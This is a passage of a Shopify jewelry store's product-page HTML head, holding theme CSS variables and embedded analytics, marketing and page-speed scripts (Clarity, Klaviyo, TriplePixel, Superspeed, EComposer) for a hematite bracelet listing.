var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
    

    <link href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />

    <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = 'https://www.clarity.ms/tag/' + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, 'clarity', 'script', 'scnozsij8u');
    </script>
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/bHYQeX/klaviyo.js?company_id=bHYQeX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"3.0"},"rating_count":2};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "3.5"
          MetafieldLooxCount = 2

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Hematite Bronze Bracelet XI (6mm)",
          ProductID: 8620483051855,
          Categories: ["All","All Products","End-of-year Sale","Hematite","Jewelry for men","Leap Year Day Special Sale","Medium Beads Collection","Mens Beaded Bracelets","Most Popular Designs","Multi-color","Regular Collection","Shop by Bead Size","Shop by Collection","Shop by Color","Shop by Gemstone","Snake Styled Bracelets","Summer","Traditional"],
          ImageURL: "https://aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm_grande.webp?v=1746154038",
          URL: "https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi",
          Brand: "Aurum Brothers",
          Price: "140 USD",
          Value: "140",
          CompareAtPrice: "180 USD"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"aurum-brothers.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8620483051855",name:`Hematite Bronze Bracelet XI (6mm)`,price:"140",variant:"46976284426575"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/superspeed-web-vitals/blocks/app-embed/ea1b2c2c-4644-44b9-b10b-fdb914884a8c --><!-- Copyright (c) Superspeed | https://superspeedapp.com NOTICE: All information contained herein is property of Superspeed. The intellectual and technical concepts contained herein are proprietary to Superspeed and are protected by trade secret and copyright law. Reproduction of this code is strictly forbidden unless prior written permission is obtained from Superspeed. If violated, legal action will be taken. -->





<script type="text/javascript">
  (() => {
    window.__ss_snq = 30; window.requestIdleCallback=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},window.cancelIdleCallback=window.cancelIdleCallback||function(e){clearTimeout(e)};
    window.delayed=(e,t,d=1,i={},r=null)=>{if(!e||!t||"number"!=typeof d)return;const a=document.createElement(t),{fetchpriority:c="low",type:n="text/javascript",defer:o=!0,async:p=!1,preload:s=!1,media:y="",id:l=""}=i;a.fetchpriority=i.fetchpriority,i.id&&(a.id=i.id),"link"===t?(a.rel="stylesheet",a.href=e,a.type="text/css",i.media&&(a.media=i.media)):"script"===t&&(i.defer&&(a.defer=o),i.async&&(a.async=p),r&&(a.onload=()=>{r()}),a.src=e,a.type=n),setTimeout((()=>{document.head.appendChild(a)}),d)};
    window.pushToMain = async function(){return"scheduler"in window&&"yield"in window.scheduler?await window.scheduler.yield():new Promise(e=>{setTimeout(e,0)})}
    Object.defineProperty(Array.prototype, 'forEachAsync', { enumerable: false, value: function(n,t) { var i=this;setTimeout(function(){var r=0,e=function(){this.burned||(this.burned=!0,++r>=i.length?t&&t():n(i[r],e.bind({})))};0==i.length?t&&t():n(i[0],e.bind({}))},0); } });
    const HTMLParsedElement=(()=>{const e="DOMContentLoaded",t=new WeakMap,n=[],a=e=>{do{if(e.nextSibling)return!0}while(e=e.parentNode);return!1},r=()=>{n.splice(0).forEach(e=>{!0!==t.get(e[0])&&(t.set(e[0],!0),e[0][e[1]]())})};document.addEventListener(e,r);class s extends HTMLElement{static withParsedCallback(s,i="parsed"){const{prototype:c}=s,{connectedCallback:o}=c,l=i+"Callback",d=(t,n,a,r)=>{n.disconnect(),a.removeEventListener(e,r),u(t)},u=e=>{n.length||requestAnimationFrame(r),n.push([e,l])};return Object.defineProperties(c,{connectedCallback:{configurable:!0,writable:!0,value(){if(o&&o.apply(this,arguments),l in this&&!t.has(this)){const n=this,{ownerDocument:r}=n;if(t.set(n,!1),"complete"===r.readyState||a(n))u(n);else{const t=()=>d(n,s,r,t);r.addEventListener(e,t);const s=new MutationObserver(()=>{a(n)&&d(n,s,r,t)});s.observe(n.parentNode,{childList:!0,subtree:!0})}}}},[i]:{configurable:!0,get(){return!0===t.get(this)}}}),s}}return s.withParsedCallback(s)})();
    (()=>{var l=Object.defineProperty;var r=(s,t,e)=>t in s?l(s,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):s[t]=e;var i=(s,t,e)=>(r(s,typeof t!="symbol"?t+"":t,e),e);var a=class extends HTMLElement{constructor(){super();i(this,"_process",async()=>{let t=this;if(t.showMsg("PROCESS START:",t.loaded),t.loaded!=!0)try{let c=await(await caches.match(new Request(t.url))).blob(),h=URL.createObjectURL(c);this._inject(h)}catch(e){t.showMsg("NOT FOUND:",e),this._add()}});i(this,"_add",async()=>{try{await(await caches.open("my-cache")).add(new Request(this.url)),this._process(this.url)}catch(t){this.showMsg("FALLBACK",t),delayed&&delayed(this.url,"script",this.timer||1),this._complete();return}});this.startTime=performance.now(),this.s=document.createElement("script"),this.loaded=!1,this.debug=!1,this.callback=!1,this.ms=null}connectedCallback(){this.url=this.getAttribute("href"),this.timer=this.getAttribute("timer"),this.ondom=this.getAttribute("ondom"),this.debug=this.getAttribute("debug")&&this.getAttribute("debug")=="yes"||Shopify&&Shopify.ss&&Shopify.ss.data.debug,this.callback=this.getAttribute("callback"),this.showMsg("CONNECTED:",this.url),this.timer?setTimeout(()=>this._process(),this.timer||1):this._process()}_inject(t){let e=this;e.showMsg("INJECT START"),e.s.defer="defer",e.s.src=t,e.s.id=e.url,e.s.onload=function(){e._complete(),e.callback&&requestIdleCallback(()=>{e.showMsg("CALLBACK",e.callback),typeof window[e.callback]=="function"&&window[e.callback]()})},requestIdleCallback(()=>document.body.appendChild(e.s))}_complete(){let t=this;t.endTime=performance.now(),t.loaded=!0,t.ms=`${t.endTime-t.startTime} ms`,t.showMsg("INJECTED TIME:",t.ms),t.showMsg("LOCATION:",t.s)}showMsg(t,e){!this.debug||console.log(t,e)}};customElements.define("ss-script",a);})();
    (()=>{var h=Object.defineProperty;var o=(s,t,e)=>t in s?h(s,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):s[t]=e;var l=(s,t,e)=>(o(s,typeof t!="symbol"?t+"":t,e),e);var c=class extends HTMLElement{constructor(){super();l(this,"_process",async()=>{let t=this;if(t.showMsg("PROCESS START:",t.loaded),t.count++,t.loaded!=!0&&!(t.count>10))try{let e=await caches.match(new Request(t.url)),i=null;if(t.type=="blob"){let a=await e.blob();i=URL.createObjectURL(a),delayed(i,"link",1);return}else i=await e.text();i!=null&&this._inject(i)}catch(e){t.showMsg("NOT FOUND:",e),this._add()}});l(this,"_add",async()=>{try{await(await caches.open("my-cache")).add(new Request(this.url)),this._process(this.url)}catch(t){this.showMsg("FALLBACK",t),delayed&&delayed(this.url,"link",this.timer||1),this._complete()}});this.startTime=performance.now(),this.s=document.createElement("style"),this.loaded=!1,this.debug=!1,this.callback=!1,this.ms=null,this.type="text",this.count=0}connectedCallback(){this.url=this.getAttribute("href"),this.timer=this.getAttribute("timer"),this.debug=this.getAttribute("debug")&&this.getAttribute("debug")=="yes",this.callback=this.getAttribute("callback"),this.type=this.getAttribute("type"),this.showMsg("CONNECTED:",this.url),this.timer?setTimeout(()=>this._process(),this.timer||1):this._process()}_inject(t){let e=this;e.showMsg("INJECT START"),e.s.textContent=t,e.s.onload=function(){e._complete(),e.callback&&requestIdleCallback(()=>{e.showMsg("CALLBACK",e.callback),typeof window[e.callback]=="function"&&window[e.callback]()})},requestIdleCallback(()=>document.body.appendChild(e.s))}_complete(){let t=this;t.endTime=performance.now(),t.loaded=!0,t.ms=`${t.endTime-t.startTime} ms`,t.showMsg("INJECTED TIME:",t.ms),t.showMsg("LOCATION:",t.s)}showMsg(t,e){!this.debug||console.log(t,e)}};customElements.define("ss-link",c);})();(()=>{let defboom = 8000;window.BOOMR=window.BOOMR||{},window.BOOMR.snippetExecuted=!0,setTimeout(()=>{let e=document.querySelector('[class="boomerang"]');if(e){window.BOOMR.snippetExecuted=!1,boomHTML=e.innerHTML;var n=document.createElement("script");n.innerHTML=boomHTML,document.head.insertAdjacentElement("beforeEnd",n)}},Number(defboom));})();          (()=>{ var precheck=(()=>{var y=Object.defineProperty;var g=Object.getOwnPropertyDescriptor;var A=Object.getOwnPropertyNames;var S=Object.prototype.hasOwnProperty;var x=r=>y(r,"__esModule",{value:!0});var B=(r,t)=>{for(var e in t)y(r,e,{get:t[e],enumerable:!0})},P=(r,t,e,o)=>{if(t&&typeof t=="object"||typeof t=="function")for(let n of A(t))!S.call(r,n)&&(e||n!=="default")&&y(r,n,{get:()=>t[n],enumerable:!(o=g(t,n))||o.enumerable});return r};var L=(r=>(t,e)=>r&&r.get(t)||(e=P(x({}),t,1),r&&r.set(t,e),e))(typeof WeakMap!="undefined"?new WeakMap:0);var I={};B(I,{init:()=>w,release_all:()=>k});var s="javascript/blocked",i={denylist:window.DENY_SUPERLIST},l={denylisted:[]};var d=(r,t)=>r&&(!t||t!==s)&&(!i.denylist||i.denylist.some(e=>e.test(r))),f=function(r){let t=r.getAttribute("src");return i.denylist&&i.denylist.every(e=>!e.test(t))};var b=new MutationObserver(r=>{for(let t=0;t<r.length;t++){let{addedNodes:e}=r[t];for(let o=0;o<e.length;o++){let n=e[o];if(n.nodeType===1&&n.tagName==="SCRIPT"&&n.src!==""){let a=n.src,p=n.type;if(d(a,p)){l.denylisted.push([n,n.type]),n.type=s;let c=function(m){n.getAttribute("type")===s&&m.preventDefault(),n.removeEventListener("beforescriptexecute",c)};n.addEventListener("beforescriptexecute",c),n.parentElement&&n.parentElement.removeChild(n)}}}}});function E(){b.observe(document.documentElement,{childList:!0,subtree:!0})}var T=document.createElement,u={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};function h(){document.createElement=function(...r){if(r[0].toLowerCase()!=="script")return T.bind(document)(...r);let t=T.bind(document)(...r);try{Object.defineProperties(t,{src:{...u.src,set(e){d(e,t.type)&&u.type.set.call(this,s),u.src.set.call(this,e)}},type:{...u.type,get(){let e=u.type.get.call(this);return e===s||d(this.src,e)?null:e},set(e){let o=d(t.src,t.type)?s:e;u.type.set.call(this,o)}}}),t.setAttribute=function(e,o){e==="type"||e==="src"?t[e]=o:HTMLScriptElement.prototype.setAttribute.call(t,e,o)}}catch{}return t}}var v=function(...r){r.length<1?i.denylist=[]:i.denylist&&(i.denylist=i.denylist.filter(o=>r.every(n=>{if(typeof n=="string")return!o.test(n);if(n instanceof RegExp)return o.toString()!==n.toString()})));let t=document.querySelectorAll(`script[type="${s}"]`);for(let o=0;o<t.length;o++){let n=t[o];f(n)&&(l.denylisted.push([n,"application/javascript"]),n.parentElement.removeChild(n))}let e=0;[...l.denylisted].forEach(([o,n],a)=>{if(f(o)){let p=document.createElement("script");for(let c=0;c<o.attributes.length;c++){let m=o.attributes[c];m.name!=="src"&&m.name!=="type"&&p.setAttribute(m.name,o.attributes[c].value)}p.setAttribute("src",o.src),p.setAttribute("type",n||"application/javascript"),document.head.appendChild(p),l.denylisted.splice(a-e,1),e++}}),i.denylist&&i.denylist.length<1&&b.disconnect()};var k=r=>{setTimeout(()=>v(),r)};function w({denylist:r,release:t}={}){i.denylist=(i.denylist||r)&&[...i.denylist||[],...r||[]],E(),h(),k(t)}return L(I);})();          precheck.init({ release: Number(3e3), denylist: [/shop_events_listener/, /trekkie/] });})();
})();
</script>


<script type="text/javascript">window.ss_template = "product.new-product-page";
      var Shopify = Shopify || {}; Shopify.ss = {};
      window.superLayer = window.superLayer || []; function _l(){window.superLayer.push(arguments);} window._l = _l;
      Shopify.ss.template = window.ss_template;(() => {
        

        Shopify.ss.data = {};
        Shopify.ss.x_data = `eyJtYWluIjoyLCJkZWJ1ZyI6ZmFsc2UsImRpcyI6e30sInRkYSI6eyJ0ZDEiOnsidCI6MywiYSI6WyJzaG9waWZ5Y2xvdWQiLCJldmVudHNfbGlzdGVuZXIiXX19fQ==`;
        let url = "https://cdn.shopify.com/extensions/cae165eb-116d-4a47-9791-c360d191d2aa/superspeed-web-vitals-101/assets/content.min.js";
        if (window.location.search.includes('db=true')) {url = "https://cdn.shopify.com/extensions/cae165eb-116d-4a47-9791-c360d191d2aa/superspeed-web-vitals-101/assets/content.js"; Shopify.ss.debug = true; };
        delayed(url, 'script', 0);
      })();
    setTimeout(() => loadPrev(), 5000);const loadPrev = () => { typeof Shopify.PreviewBarInjector != 'undefined' ? window.dispatchEvent(new Event('ss:load')) : setTimeout(() => loadPrev(), 5000);}
  </script>
<script>
  document.addEventListener('DOMContentLoaded', async () => {
    window.super_sliders = document.querySelectorAll('[data-ss-slider]');
    if (super_sliders.length > 0) { delayed("https://cdn.shopify.com/extensions/cae165eb-116d-4a47-9791-c360d191d2aa/superspeed-web-vitals-101/assets/keen.js", "script", 1);}

    await pushToMain();

    (async () => {
      const videos = document.querySelectorAll(".ss-item video:not([data-playing])");
      await pushToMain();
      const config = { rootMargin: '0px -100px', threshold: 0 };
      const callback = async (entries) => {
        entries.forEach((entry) => { if (!entry.isIntersecting) { entry.target.pause(); } else { entry.target.play(); } }); await pushToMain();
      }
      const observer = new IntersectionObserver(callback, config);
      await pushToMain();
      videos.forEach(element => { observer.observe(element); });
    })();
  });
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/ecomposer-builder/blocks/app-embed/a0fc26e1-7741-4773-8b27-39389b4fb4a0 --><!-- DNS Prefetch & Preconnect -->
<link rel="preconnect" href="https://cdn.ecomposer.app" crossorigin>
<link rel="dns-prefetch" href="https://cdn.ecomposer.app">

<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/css/ecom-swiper@11.css" as="style">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom-swiper@11.0.5.js" as="script">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom_modal.js" as="script">

<!-- Global CSS --><!--ECOM-EMBED-->
  <style id="ecom-global-css" class="ecom-global-css">/**ECOM-INSERT-CSS**/.ecom-section > div.core__row--columns, .ecom-section>.ecom-inner{max-width: 822px;}.ecom-column>div.core__column--wrapper, .ec-flex-wp{padding: 20px;}div.core__blocks--body>div.ecom-block.elmspace:not(:first-child), .core__group--body>div.ecom-block.elmspace:not(:first-child), div.core__blocks--body>.ec-flex-wp.elmspace:not(:first-child), .core__blocks>div.ecom-block.elmspace:not(:first-child){margin-top: 20px;}:root{--ecom-global-container-width:822px;--ecom-global-colunm-gap:20px;--ecom-global-elements-space:20px;--ecom-global-colors-primary:#ffffff;--ecom-global-colors-secondary:#ffffff;--ecom-global-colors-text:#ffffff;--ecom-global-colors-accent:#ffffff;--ecom-global-typography-h1-font-weight:600;--ecom-global-typography-h1-font-size:72px;--ecom-global-typography-h1-line-height:90px;--ecom-global-typography-h1-letter-spacing:-0.02em;--ecom-global-typography-h2-font-weight:600;--ecom-global-typography-h2-font-size:60px;--ecom-global-typography-h2-line-height:72px;--ecom-global-typography-h2-letter-spacing:-0.02em;--ecom-global-typography-h3-font-weight:600;--ecom-global-typography-h3-font-size:48px;--ecom-global-typography-h3-line-height:60px;--ecom-global-typography-h3-letter-spacing:-0.02em;--ecom-global-typography-h4-font-weight:600;--ecom-global-typography-h4-font-size:36px;--ecom-global-typography-h4-line-height:44px;--ecom-global-typography-h4-letter-spacing:-0.02em;--ecom-global-typography-h5-font-weight:600;--ecom-global-typography-h5-font-size:30px;--ecom-global-typography-h5-line-height:38px;--ecom-global-typography-h6-font-weight:600;--ecom-global-typography-h6-font-size:24px;--ecom-global-typography-h6-line-height:32px;--ecom-global-typography-h7-font-weight:400;--ecom-global-typography-h7-font-size:18px;--ecom-global-typography-h7-line-height:28px;}</style>
  <!--/ECOM-EMBED--><!-- Custom CSS & JS --><style id="ecom-custom-css">.more-collections.is-open {
  display: block;
}
